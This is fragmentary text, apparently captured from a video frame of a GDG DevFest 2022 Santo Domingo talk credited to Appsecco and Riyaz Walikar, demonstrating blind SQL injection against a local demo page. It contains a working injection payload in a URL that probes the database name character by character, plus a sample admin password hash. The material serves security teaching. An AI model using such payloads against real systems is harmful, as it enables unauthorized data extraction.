 class="time talk-ended
_ngcontent-c48="" class="talk-name">...</div>
_ngcontent-c48="" class="description formatted-html">...</div>
Blind SQL Injection - SQL
127.0.0.1:8001/blindsqli.php?user=admin' AND 1=(SUBSTRING((SELECT database()),3,1) = "l") -- -
170%
Blind SQL Injection (via content response and time delays)
Username: admin
Password Hash: 21232f297a57a5a743894a0e4a801fc3
Name: admin
Description: All hail the admin!!
Profile | Logout | Home
Appsecco | Riyaz Walikar | @riyazwalikar
UNAPEC
UNAPEC
Google Developer Groups
devfest 2022
Santo Domingo